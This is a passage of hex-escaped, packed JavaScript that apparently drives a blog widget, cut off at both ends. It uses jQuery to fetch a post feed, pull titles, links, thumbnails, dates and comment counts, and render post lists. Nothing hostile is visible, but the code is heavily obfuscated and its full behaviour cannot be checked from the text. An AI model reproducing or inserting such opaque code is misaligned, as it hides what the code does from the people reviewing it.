\x5d\x28\x61\x5b\x37\x35\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x52\x7b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x39\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x71\x3d\x31\x74\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x30\x5d\x2c\x61\x5b\x38\x31\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x71\x7d\x52\x7b\x6a\x20\x49\x3d\x31\x54\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x38\x34\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x38\x36\x5d\x2b\x73\x2b\x61\x5b\x38\x37\x5d\x2b\x73\x2b\x61\x5b\x38\x38\x5d\x2b\x73\x2b\x61\x5b\x38\x39\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x7a\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x31\x39\x5d\x3b\x24\x28\x61\x5b\x37\x6b\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x55\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x34\x45\x5d\x5d\x28\x61\x5b\x34\x48\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x33\x54\x5d\x5d\x28\x61\x5b\x34\x47\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x34\x46\x5d\x5d\x28\x29\x7d\x29\x7d\x7d\x29\x7d\x52\x7b\x4b\x28\x31\x75\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x37\x6a\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x31\x59\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x6f\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6a\x20\x55\x3d\x61\x5b\x39\x5d\x3b\x59\x28\x6a\x20\x74\x3d\x30\x3b\x74\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x59\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x61\x5b\x35\x36\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x30\x5d\x5d\x3b\x6a\x20\x51\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x31\x74\x3d\x24\x28\x61\x5b\x37\x33\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x51\x29\x3b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x5b\x61\x5b\x37\x37\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x52\x7b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x39\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x71\x3d\x31\x74\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x30\x5d\x2c\x61\x5b\x38\x31\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x71\x7d\x52\x7b\x6a\x20\x49\x3d\x31\x54\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x38\x34\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x38\x36\x5d\x2b\x73\x2b\x61\x5b\x38\x37\x5d\x2b\x73\x2b\x61\x5b\x38\x38\x5d\x2b\x73\x2b\x61\x5b\x38\x39\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x7a\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x31\x39\x5d\x3b\x24\x28\x61\x5b\x34\x44\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x55\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x34\x45\x5d\x5d\x28\x61\x5b\x34\x48\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x33\x54\x5d\x5d\x28\x61\x5b\x34\x47\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x34\x46\x5d\x5d\x28\x29\x7d\x29\x7d\x7d\x29\x7d\x52\x7b\x24\x28\x61\x5b\x37\x70\x5d\x29\x5b\x61\x5b\x31\x58\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x55\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x36\x77\x5d\x29\x5b\x61\x5b\x32\x72\x5d\x5d\x28\x61\x5b\x36\x67\x5d\x29\x7d\x29\x3b\x24\x28\x31\x55\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x32\x65\x29\x7b\x32\x65\x28\x61\x5b\x37\x71\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x33\x4e\x3d\x32\x65\x28\x47\x29\x2c\x34\x79\x3d\x33\x4e\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x65\x5d\x29\x3b\x32\x65\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x34\x79\x2c\x4e\x28\x32\x50\x29\x7b\x6a\x20\x31\x67\x3d\x32\x65\x28\x32\x50\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x6b\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x5b\x61\x5b\x36\x64\x5d\x5d\x28\x30\x2c\x33\x47\x29\x3b\x33\x4e\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x35\x58\x5d\x2b\x31\x67\x2b\x61\x5b\x36\x63\x5d\x29\x7d\x2c\x61\x5b\x32\x31\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x4b\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x7a\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x33\x5d\x29\x3b\x33\x58\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x2c\x33\x6e\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x34\x5d\x29\x3b\x4b\x28\x33\x6e\x21\x3d\x32\x6b\x26\x26\x33\x6e\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x35\x59\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x36\x62\x5d\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6a\x20\x55\x3d\x61\x5b\x32\x4a\x5d\x3b\x59\x28\x6a\x20\x74\x3d\x30\x3b\x74\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x59\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x61\x5b\x35\x36\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x6a\x20\x31\x61\x3b\x59\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x75\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x41\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x42\x5d\x29\x29\x7b\x31\x61\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x31\x61\x3d\x31\x44\x28\x31\x61\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x37\x32\x5d\x31\x47\x20\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x29\x7b\x6a\x20\x54\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x4b\x28\x61\x5b\x31\x79\x5d\x31\x47\x20\x32\x6f\x29\x7b\x6a\x20\x54\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x6a\x20\x54\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x6a\x20\x31\x49\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x54\x3d\x54\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x49\x2c\x61\x5b\x30\x5d\x29\x2c\x54\x5b\x61\x5b\x36\x5d\x5d\x3e\x31\x79\x26\x26\x28\x54\x3d\x61\x5b\x30\x5d\x2b\x54\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x31\x59\x29\x2b\x61\x5b\x32\x69\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x30\x5d\x5d\x3b\x6a\x20\x31\x6d\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x32\x77\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x69\x3d\x32\x63\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x66\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x68\x5d\x2b\x56\x3b\x6a\x20\x51\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x31\x74\x3d\x24\x28\x61\x5b\x37\x33\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x51\x29\x3b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x5b\x61\x5b\x37\x37\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x52\x7b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x39\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x71\x3d\x31\x74\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x38\x32\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x71\x7d\x52\x7b\x6a\x20\x49\x3d\x31\x54\x7d\x7d\x3b\x4b\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x34\x78\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x34\x71\x5d\x2b\x73\x2b\x61\x5b\x32\x47\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x73\x2b\x61\x5b\x33\x48\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x53\x5d\x2b\x31\x6d\x2b\x61\x5b\x32\x58\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x73\x5d\x2b\x54\x2b\x61\x5b\x33\x6c\x5d\x7d\x52\x7b\x55\x2b\x3d\x61\x5b\x34\x70\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x34\x6f\x5d\x2b\x73\x2b\x61\x5b\x32\x47\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x73\x2b\x61\x5b\x33\x48\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x53\x5d\x2b\x31\x6d\x2b\x61\x5b\x32\x58\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x73\x5d\x2b\x54\x2b\x61\x5b\x34\x6e\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x71\x5d\x3b\x24\x28\x61\x5b\x32\x4b\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x67\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4b\x28\x31\x67\x3d\x3d\x33\x58\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x55\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x72\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x24\x28\x61\x5b\x34\x73\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3b\x24\x28\x61\x5b\x34\x77\x5d\x29\x5b\x61\x5b\x31\x58\x5d\x5d\x28\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x30\x5d\x2c\x61\x5b\x38\x31\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x52\x7b\x4b\x28\x33\x6e\x21\x3d\x32\x6b\x26\x26\x33\x6e\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x36\x6a\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x31\x59\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x70\x5d\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6a\x20\x55\x3d\x61\x5b\x32\x4a\x5d\x3b\x59\x28\x6a\x20\x74\x3d\x30\x3b\x74\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x59\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x61\x5b\x35\x36\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x6a\x20\x31\x61\x3b\x59\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x75\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x41\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x42\x5d\x29\x29\x7b\x31\x61\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x31\x61\x3d\x31\x44\x28\x31\x61\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x37\x32\x5d\x31\x47\x20\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x29\x7b\x6a\x20\x54\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x4b\x28\x61\x5b\x31\x79\x5d\x31\x47\x20\x32\x6f\x29\x7b\x6a\x20\x54\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x6a\x20\x54\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x6a\x20\x31\x49\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x54\x3d\x54\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x49\x2c\x61\x5b\x30\x5d\x29\x2c\x54\x5b\x61\x5b\x36\x5d\x5d\x3e\x31\x79\x26\x26\x28\x54\x3d\x61\x5b\x30\x5d\x2b\x54\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x31\x59\x29\x2b\x61\x5b\x32\x69\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x30\x5d\x5d\x3b\x6a\x20\x31\x6d\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x32\x77\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x69\x3d\x32\x63\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x66\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x68\x5d\x2b\x56\x3b\x6a\x20\x51\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x31\x74\x3d\x24\x28\x61\x5b\x37\x33\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x51\